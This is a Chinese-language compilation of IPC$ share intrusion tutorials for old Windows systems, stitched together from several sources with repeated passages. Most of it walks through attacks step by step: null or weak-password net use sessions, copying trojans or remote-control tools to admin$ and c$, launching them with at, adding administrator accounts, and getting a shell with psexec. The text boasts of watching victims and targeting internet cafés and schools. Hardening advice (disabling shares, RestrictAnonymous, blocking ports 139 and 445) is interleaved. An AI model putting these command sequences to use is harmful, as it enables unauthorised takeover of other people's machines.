IPC$入侵命令

ipc$共享入侵详细教程

ipc$共享入侵详细教程ipc$共享入侵微软在win2000,xp中设置的这个功能对个人用户来说几乎毫无用处。

反而成了黑客入侵nt架构操作系统的一条便利通道。

如果你的操作系统存在不安全的口令,那就更可怕了。

一条典型的入侵流程如下:(1)用任何办法得到一个帐户与口令(猜测,破解),网上流传有一个叫做smbcrack的软件就是利用ipc$来破解帐户口令的。

如果你的密码位数不高,又很简单,是很容易被破解的。

根据我的个人经验,相当多的人都将administrator的口令设为123,2003,或者干脆不设密码。

(2)使用命令net use \\123.1.1.1\ipc$“密码”/user:“用户名”建立一个有一定权限的ipc$连接。

用copy trojan.exe \\xxx.xxx.xxx.xxx\admin$ 将木马程序的服务器端复制到系统目录下。

(3)用net time \\xxx.xxx.xxx.xxx 命令查看对方操作系统的时间,然后用at \\202.xxx.xxx.xxx 12:00 trojan.exe 让trojan.exe在指定时间运行。

这样一来,你的电脑就完全被黑客控制了。

应对措施:禁用server服务, Task Scheduler服务,去掉网络文件和打印机共享前的对勾(插入图1),当然,给自己的帐户加上强壮的口令才是最关键的。

而且在一般情况下,一些功能对管理员来说也是没有必要的。

如果你不需要MS SQL Server 的xp_cmdshell(use sp_dropextendedproc "xp_cmdshell"这项功能就不要把xp_cmdshell extended stored proc(扩展存储过程)命令功能留着。

我们只需要在isql窗口中输入:use mastersp_dropextendedproc 'xp_cmdshell'net use 映射盘符: \\肉鸡IP\肉鸡盘符譬如:net use z: \\1.1.1.1\c (把对方的c盘映射成你的z盘),察看一下开了哪些端口,有445哦,(主要是针对2000系统的)netstat -an命令:net view(有的机器用的是win98的系统查不出的)看一下自己的IP再看看用户:于是可以进行IPC$连接了(关于IPC$空连接的资料你可以上网搜索一下)命令:net use \\220.160.199.38\ipc$ "" /user:Administrator命令:net use \\ip\ipc$ 密码/user:用户net use \\220.160.199.38\ipc$ "" /user:"zyz"显示命令成功可以用这个命令看下是否成功:net use好了,现在我们给他传个咚咚--我配置好的radmin命令:copy 本地文件远程目录如:copy c:\4899.exe \\192.168.0.200\admin$(这里的$是指admin用户的c:\winnt\system32\)传过去了,我们当然要运行它啊,怎么运行呢?接着看现在我们来看看他机器的时间命令:net time \\192.168.0.200然后用这个命令启动at \\192.168.0.200 时间要运行的文件at \\IP 时间要运行的文件(这个是计划任务里边的一个命令)好了,然后呢,嘿嘿----等!看下我们的后门运行了没有?呵呵,上线了我回头看看是哪个MM or GG?我们看看她在干什么?嘿嘿~OK了吧!至于以后你要做什么,就看你了这个方法还可以入侵网吧的主机,其实内网一般都有这个漏洞特别象学校或网吧等地方我试过了,不过,现在偶不搞他好了,到这里了,防范方法在下边,88!防范ipc$入侵:1.禁止空连接进行枚举(此操作并不能阻止空连接的建立,引自《解剖win2000下的空会话》) 首先运行regedit,找到如下组建[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LS A]把RestrictAnonymous = DWORD的键值改为:00000001(如果设置为2的话,有一些问题会发生,比如一些WIN的服务出现问题等等)2.禁止默认共享1)察看本地共享资源运行-cmd-输入net share2)删除共享(每次输入一个)net share ipc$ /deletenet share admin$ /deletenet share c$ /deletenet share d$ /delete(如果有e,f,……可以继续删除)3)停止server服务net stop server /y (重新启动后server服务会重新开启)4)修改注册表运行-regeditserver版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\L anmanServer\Parameters]把AutoShareServer(DWORD)的键值改为:00000000。

ipc$ 入侵

3 在 WindowsNT 中 SMB 基于 NBT 实现,即使用 139 ( TCP )端口;而在 Windows2000 中, SMB 除了基于 NBT 实现,还可以直接通过 445 端口实现。

---------------------------------------------

SERVER <00> UNIQUE Registered

OYAMANISHI-H <00> GROUP Registered

OYAMANISHI-H < 1C > GROUP Registered

Everyone

Network

在安全策略的限制下,这个空会话将被授权访问到上面两个组有权访问到的一切信息。那么建立空会话到底可以作什么呢?

四 空会话可以做什么

对于 NT ,在默认安全设置下,借助空连接可以列举目标主机上的用户和共享,访问 everyone 权限的共享,访问小部分注册表等,并没有什么太大的利用价值;对 2000 作用更小,因为在 Windows 2000 和以后版本中默认只有管理员和备份操作员有权从网络访问到注册表,而且实现起来也不方便,需借助工具。

1 首先,我们先建立一个空会话(当然,这需要目标开放 ipc$ )

命令: net use \\ip\ipc$ "" /user:""

注意:上面的命令包括四个空格, net 与 use 中间有一个空格, use 后面一个,密码左右各一个空格。

常用入侵防护命令

():常用入侵防护命令:Net 、telnet 、at、copy、ftp、finger、del~~~~~~些常用Net命令和例子:(1)建立IPC连接命令Net use //IP/ipc$ “” /user:username例如:Net use //127.0.0.1/ipc$ 123456 /user :administrator这个命令意思就是和用户名为adminidtrator用户密码为123456主机127.0.0.1建立ipc$空连接(2) 删除IPC$空连接Net use //ip /del例如:Net use //127.0.0.1 /del删除和主机127.0.0.1已经建立Ipc$连接(3) 启动关闭服务:Net start //查看已经开启服务Net start servernameNet stop servername例如:Net start telnet //开启telnet服务Net stop telnet //关闭telnet服务(4)启动关闭共享Net shate ipc$Content$nbsp; //开启ipc$默认共享Net share ipc$ /del //关闭ipc$默认共享Net share c=c:/ //完全共享c盘Net share d=d:/ //删除完全共享d盘(4) 映射硬盘Net use z: //ip/c$例如:Net use z: //127.0.0.1/c$Content$nbsp; //把127.0.0.1C盘映射成本机z盘介绍说明:映射成功后你在我电脑里面里面就会多出个硬盘Z其实Z就是127.0.0.1C盘!Net use z: /del //断开映射入侵中作用:把对方硬盘映射过来以后我们就能直接复制文件到对方硬盘下面了成功实现条件:必须和对方建立ipc$连接(5) 远程复制文件_CopyCopy e:/3389.exe //127.0.0.1/c$Content$nbsp; //将本地E盘下3389.exe这个文件copy到对方系统C盘根目录下Copy在入侵中作用:把本地文件复制到对方硬盘Copy复制成功所需条件:必须和主机建立ipc$连接(6) 查看远程系统时间Net time //IPNet time //127.0.0.1 //查看远程主机127.0.0.1本地时间作用:得到对方时间好为自己计划任务种下木马做准备(7) 远程运行At //ip time server.exeAt //127.0.0.1 12:30 c:/server.exe //让主机在中午12:30分运行我们已经复制到他C盘根目录下木马server.exe在入侵中作用:这样我们就可以用我们木马服务端来连接我们木马更好使用图形方式来控制肉鸡(8)添加管理员帐号:Net user username 1234 /add //添加个密码为1234名字为username用户Net localgroup administrators juntuan /add //把username这个用户添加到管理员组注意:有些系统管理员组不是administrators你要根据实际情况来改不过99.9%系统管理员组还是administrators修改用户密码:Net user username 1234 //把用户username密码修改成1233(9)远程登陆主机_telnettelnet IP port例如:telnet 127.0.0.1 1234 //连接登陆127.0.0.11234端口(当目标主机端口是默认23时候我们不需要+端口即:telnet IP 就好)(10)传输文件命令_ftp其实这个我个人觉得用途不大毕竟当你拿到了FTP密码的后你可以用flashftp或者cutftp有个图形截面交互如何不好呢?首先在CMD里面输入ftp然后输入:open IP port例如:open 127.0.0.1 1234 //连接登陆127.0.0.11234端口如何开启windows系统自带ftp服务:Net start msftppsvc(11) 查看文件夹属性_caclsCacls xiaod //查看xiaod这个文件夹属性参数介绍说明:F:(完全控制)R:(只读)C:(允许更改)W:(允许写入)N:(没有任何权限)(12) 删除文件_delDel是用来删除文件命令首先进入你想删除文件目录Del xiaod.txt //删除xiaod.txt这个个文件Del xiaod.txt /f //强制删除xiaod.txt这个个文件(当该文件无法正常删除时候使用该命令)(13) finger命令Finger是个信息刺探命令般在对方开启了79端口时命令使用Finger –l user @computer参数详解: -l 用长列表格式显示消息User:指定用户信息成功实现条件:对方必须安装tcp/ip协议(14):文件写入命令_echEcho 你好> index.htm //用你好来覆盖index.htm内容Echo 你好>>index.htm //将“你好”添加到index.htm(15):写入注册表文件_regeditRegedit /s filename.reg //s是写入参数(16):端口映射_chgportChgport 3=5 //将端口3映射到5Chgport /d* //删除所有端口映射(17):文件映射_substSubst b:/ c:/winnt //这个时候当你访问硬盘B时候你就是访问了c:/winnt目录(18):查看当前正在使用帐号:Query session //查看帐号(19):踢掉指定用:Logoff id //注意ID是在用query session查看到用户id而不是用户名(20):发送消息给某用户或者内网主机Net send hostname or /IP message例如:net send xiaod or /127.0.0.1 hello!。

防范IPC$空连接入侵

防范ipc$入侵:1.禁止空连接进行枚举(此操作并不能阻止空连接的建立,引自《解剖win2000下的空会话》) 首先运行regedit,找到如下组建[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]把RestrictAnonymous = DWORD的键值改为:00000001(如果设置为2的话,有一些问题会发生,比如一些WIN的服务出现问题等等)2.禁止默认共享1)察看本地共享资源运行-cmd-输入net share2)删除共享(每次输入一个)net share ipc$ /deletenet share admin$ /deletenet share c$ /deletenet share d$ /delete(如果有e,f,……可以继续删除)3)停止server服务net stop server /y (重新启动后server服务会重新开启)4)修改注册表运行-regeditserver版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareServer(DWORD)的键值改为:00000000。

pro版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareWks(DWORD)的键值改为:00000000。

如果上面所说的主键不存在,就新建(右击-新建-双字节值)一个主健再改键值。

3.永久关闭ipc$和默认共享依赖的服务:lanmanserver即server服务控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-已禁用4.安装防火墙(选中相关设置),或者端口过滤(滤掉139,445等),或者用新版本的优化大师5.设置复杂管理员密码,防止通过ipc$穷举密码。

CMD命令IPC入侵完全指令

[CMD命令]IPC$入侵完全指令一相关命令1)建立空连接:net use\\IP\ipc$""/user:""(一定要注意:这一行命令中包含了3个空格)2)建立非空连接:net use\\IP\ipc$"用户名"/user:"密码"(同样有3个空格) 3)映射默认共享:net use z:\\IP\c$"密码"/user:"用户名"(即可将对方的c 盘映射为自己的z盘,其他盘类推)如果已经和目标建立了ipc$,则可以直接用IP+盘符+$访问,具体命令net use z:\\IP\c$4)删除一个ipc$连接net use\\IP\ipc$/del5)删除共享映射net use c:/del删除映射的c盘,其他盘类推net use*/del删除全部,会有提示要求按y确认提示:对于不熟悉命令行操作的朋友来说.建立ipc$连接后,可以在"我的电脑"或"网上邻居"右键映射网络驱动器,效果一样.二经典入侵模式1.C:\>net use\\127.0.0.1\IPC$""/user:"admintitrators"这是用《流光》扫到的用户名是administrators,密码为"空"的IP地址(空口令?哇,运气好到家了),如果是打算攻击的话,就可以用这样的命令来与127.0.0.1建立一个连接,因为密码为"空",所以第一个引号处就不用输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。

ipc$入侵



用TELNET弱口令我给你例子看好了c:\>telnet 192.168.0.1user:administratorpossword:[如果是弱口令密码可能是空的或是简单的]下面就进入他的shall了c:\>net user hacker[用户] hacker[密码自己定义] /addc:\>net localgroup administrator hacker [用户] /add这是个自己在他的计算机中建立自己的用户并提升为管理员权限还有你可以用IPC$命令攻击ipc$与空连接,139,445端口,默认共享的关系以上四者的关系可能是菜鸟很困惑的一个问题,不过大部分文章都没有进行特别的说明,其实我理解的也不是很透彻,都是在与大家交流中总结出来的.(一个有良好讨论氛围的BBS可以说是菜鸟的天堂)1)ipc$与空连接:不需要用户名与密码的ipc$连接即为空连接,一旦你以某个用户或管理员的身份登陆(即以特定的用户名和密码进行ipc$连接),自然就不能叫做空连接了.许多人可能要问了,既然可以空连接,那我以后就空连接好了,为什么还要费九牛二虎之力去扫描弱口令,呵呵,原因前面提到过,当你以空连接登陆时,你没有任何权限(很郁闷吧),而你以用户或管理员的身份登陆时,你就会有相应的权限(有权限谁不想呀,所以还是老老实实扫吧,不要偷懒哟).2)ipc$与139,445端口:ipc$连接可以实现远程登陆及对默认共享的访问;而139端口的开启表示netbios协议的应用,我们可以通过139,445(win2000)端口实现对共享文件/打印机的访问,因此一般来讲,ipc$连接是需要139或445端口来支持的.3)ipc$与默认共享默认共享是为了方便管理员远程管理而默认开启的共享(你当然可以关闭它),即所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$),我们通过ipc$连接可以实现对这些默认共享的访问(前提是对方没有关闭这些默认共享)五ipc$连接失败的原因以下5个原因是比较常见的:1)你的系统不是NT或以上操作系统;2)对方没有打开ipc$默认共享3)对方未开启139或445端口(惑被防火墙屏蔽)4)你的命令输入有误(比如缺少了空格等)5)用户名或密码错误(空连接当然无所谓了)另外,你也可以根据返回的错误号分析原因:错误号5,拒绝访问:很可能你使用的用户不是管理员权限的,先提升权限;错误号51,Windows 无法找到网络路径: 网络有问题;错误号53,找不到网络路径:ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);错误号67,找不到网络名:你的lanmanworkstation服务未启动;目标删除了ipc$;错误号1219,提供的凭据与已存在的凭据集冲突:你已经和对方建立了一个ipc$,请删除再连。

IPC$的远程入侵和防范

IPC$的远程入侵和防范作者:刘若冰来源:《数字化用户》2013年第08期随着网络信息化的发展,各企业、组织为了实现远程作业需要开启远程访问,随着远程访问的开启,给恶意入侵者提供了机会,增加了内部网络被攻击的危险。

要防止企业内部网络被远程入侵,首先要了解远程入侵是如何实现的,这样才能更有效地防止被恶意用户远程入侵。

远程入侵最常使用的IPC入侵是通过使用Windows系统中默认启动的IPC$共享,来达到侵略主机,获得计算机控制权的入侵。

一、什么是IPC$IPC$(Internet Process Connection)是共享"命名管道"的资源,通过建立IPC$连接与远程主机实现通信和控制。

它是为了让进程间通信而开放的命名管道,只要有用户名和密码就可以对其进行操作,在远程管理计算机和查看计算机的共享资源时使用。

二、IPC$远程侵方法4.关闭自己的139端口,IPC和RPC漏洞存在于此。

“Internet协议(TCP/IP)”的“属性”按钮,打开“高级TCP/IP设置”对话框,单击WINS选项卡,选择“禁用TCP/IP的NETBIOS”按钮,关闭139端口。

(二)永久关闭IPC$和默认共享依赖的服务:lanmanserver即server服务。

控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-已禁用(三)安装防火墙(选中相关设置),或者端口过滤(滤掉139,445等)。

(四)设置繁琐的用户密码,防止黑客通过IPC$窃取管理密码。

五、总结我们都会习惯性的说IPC$漏洞。

然后实际上,IPC$只是用于方便并实现管理员远程管理的一种开放的网络登陆功能,并不是真正意义上的漏洞。

但是这样会让一些别有用心的恶意入侵者利用IPC$,访问共享资源,导出用户列表,从而达到不可告人的目的。

所以在了解了IPC$入侵的原理之后,一定要对电脑做好防范操作,杜绝黑客利用IPC$入侵的可能性。

IPC$命令详解(二)

IPC$命令详解(二)好了,写到这里我似乎回到了2,3年前,那时的ipc$大家都是这么用的,不过随着新工具的出现,上面提到的一些工具和命令现在已经不常用到了,那就让我们看看现在的高效而简单的ipc$入侵吧。

[1]psexec.exe \\IP -u 管理员帐号-p 密码cmd\\用这个工具我们可以一步到位的获得shell OpenTelnet.exe \\server 管理员帐号密码NTLM的认证方式port\\用它可以方便的更改telnet的验证方式和端口,方便我们登陆[2]已经没有第二步了,用一步获得shell之后,你做什么都可以了,安后门可以用winshell,克隆就用ca吧,开终端用3389.vbe,记录密码用win2kpass,总之好的工具不少,随你选了,我就不多说了。

十四如何防范ipc$入侵察看本地共享资源运行-cmd-输入net share删除共享(每次输入一个)net share ipc$ /deletenet share admin$ /deletenet share c$ /deletenet share d$ /delete(如果有e,f,……可以继续删除)1 禁止空连接进行枚举(此操作并不能阻止空连接的建立)运行regedit,找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\C ontrol\LSA]把RestrictAnonymous = DWORD的键值改为:1如果设置为"1",一个匿名用户仍然可以连接到IPC$共享,但无法通过这种连接得到列举SAM帐号和共享信息的权限;在Windows 2000 中增加了"2",未取得匿名权的用户将不能进行ipc$空连接。

建议设置为1。

如果上面所说的主键不存在,就新建一个再改键值。

如果你觉得改注册表麻烦,可以在本地安全设置中设置此项:在本地安全设置-本地策略-安全选项-'对匿名连接的额外限制'2 禁止默认共享1)察看本地共享资源运行-cmd-输入net share2)删除共享(重起后默认共享仍然存在)net share ipc$ /deletenet share admin$ /deletenet share c$ /deletenet share d$ /delete(如果有e,f,……可以继续删除)3)停止server服务net stop server /y (重新启动后server服务会重新开启)4)禁止自动打开默认共享(此操作并不能关闭ipc$共享)运行-regeditserver版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\S ervices\LanmanServer\Parameters]把AutoShareServer (DWORD)的键值改为:00000000。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

入侵中可能会用到的命令

为了这份教程的完整性,我列出了ipc$入侵中的一些常用命令,如果你已经掌握了这些命令,你可以跳过这一部分看下面的内容。

请注意这些命令是适用于本地还是远程,如果只适用于本地,你只能在获得远程主机的shell(如cmd,telnet等)后,才能向远程主机执行。

1 建立/删除ipc$连接的命令

1)建立空连接:

net use \\127.0.0.1\ipc$ "" /user:""

2)建立非空连接:

net use \\127.0.0.1\ipc$ "密码" /user:"用户名"

3)删除连接:

net use \\127.0.0.1\ipc$ /del

2 在ipc$连接中对远程主机的操作命令

1)查看远程主机的共享资源(看不到默认共享):

net view \\127.0.0.1

2)查看远程主机的当前时间:

net time \\127.0.0.1

3)得到远程主机的netbios用户名列表:

nbtstat -A 127.0.0.1

4)映射/删除远程共享:

net use z: \\127.0.0.1\c

此命令将共享名为c的共享资源映射为本地z盘

net use z: /del

删除映射的z盘,其他盘类推

5)向远程主机复制文件:

copy 路径\文件名\\IP\共享目录名,如:

copy c:\xinxin.exe \\127.0.0.1\c$即将c盘下的xinxin.exe复制到对方c盘内

当然,你也可以把远程主机上的文件复制到自己的机器里:

copy \\127.0.0.1\c$\xinxin.exe c:\

6)远程添加计划任务:

at \\IP时间程序名如:

at \\127.0.0.0 11:00 xinxin.exe

注意:时间尽量使用24小时制;如果你打算运行的程序在系统默认搜索路径(比如system32/)下则不用加路径,否则必须加全路径

3 本地命令

1)查看本地主机的共享资源(可以看到本地的默认共享)

net share

2)得到本地主机的用户列表

net user

3)显示本地某用户的帐户信息

net user 帐户名

4)显示本地主机当前启动的服务

net start

5)启动/关闭本地服务

net start 服务名

net stop 服务名

6)在本地添加帐户

net user 帐户名密码/add

7)激活禁用的用户

net uesr 帐户名/active:yes

8)加入管理员组

net localgroup administrators 帐户名/add

很显然的是,虽然这些都是本地命令,但如果你在远程主机的shell中输入,比如你telnet 成功后输入上面这些命令,那么这些本地输入将作用在远程主机上。

如何防范ipc$入侵察看本地共享资源

运行-cmd-输入net share

删除共享(每次输入一个)

net share ipc$ /delete

net share admin$ /delete

net share c$ /delete

net share d$ /delete(如果有e,f,……可以继续删除)

1 禁止空连接进行枚举(此操作并不能阻止空连接的建立)

运行regedit,找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA]把RestrictAnonymous = DWORD的键值改为:1

如果设置为"1",一个匿名用户仍然可以连接到IPC$共享,但无法通过这种连接得到列举SAM 帐号和共享信息的权限;在Windows 2000 中增加了"2",未取得匿名权的用户将不能进行ipc$空连接。

建议设置为1。

如果上面所说的主键不存在,就新建一个再改键值。

如果你觉得改注册表麻烦,可以在本地安全设置中设置此项:在本地安全设置-本地策略-安全选项-'对匿名连接的额外限制'

2 禁止默认共享

1)察看本地共享资源

运行-cmd-输入net share

2)删除共享(重起后默认共享仍然存在)

net share ipc$ /delete

net share admin$ /delete

net share c$ /delete

net share d$ /delete(如果有e,f,……可以继续删除)

3)停止server服务

net stop server /y (重新启动后server服务会重新开启)

4)禁止自动打开默认共享(此操作并不能关闭ipc$共享)

运行-regedit

server版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把

AutoShareServer(DWORD)的键值改为:00000000。

pro版:找到如下主键[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]把AutoShareWks(DWORD)的键值改为:00000000。

这两个键值在默认情况下在主机上是不存在的,需要自己手动添加,修改后重起机器使设置生效。

3 关闭ipc$和默认共享依赖的服务:server服务

如果你真的想关闭ipc$共享,那就禁止server服务吧:

控制面板-管理工具-服务-找到server服务(右击)-属性-常规-启动类型-选已禁用,这时可能会有提示说:XXX服务也会关闭是否继续,因为还有些次要的服务要依赖于server服务,不要管它。

4 屏蔽139,445端口

由于没有以上两个端口的支持,是无法建立ipc$的,因此屏蔽139,445端口同样可以阻止ipc$入侵。

1)139端口可以通过禁止NBT来屏蔽

本地连接-TCP/IT属性-高级-WINS-选‘禁用TCP/IT上的NETBIOS’一项

2)445端口可以通过修改注册表来屏蔽

添加一个键值

Hive: HKEY_LOCAL_MACHINE

Key: System\Controlset\Services\NetBT\Parameters

Name: SMBDeviceEnabled

Type: REG_DWORD

Value: 0

修改完后重启机器

注意:如果屏蔽掉了以上两个端口,你将无法用ipc$入侵别人。

3)安装防火墙进行端口过滤

6 设置复杂密码,防止通过ipc$穷举出密码,我觉得这才是最好的办法,增强安全意识,比不停的打补丁要安全的多。